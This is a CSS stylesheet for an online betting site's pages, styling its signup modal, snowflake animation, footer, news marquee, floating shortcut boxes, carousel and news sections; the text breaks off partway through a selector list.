    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li .img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
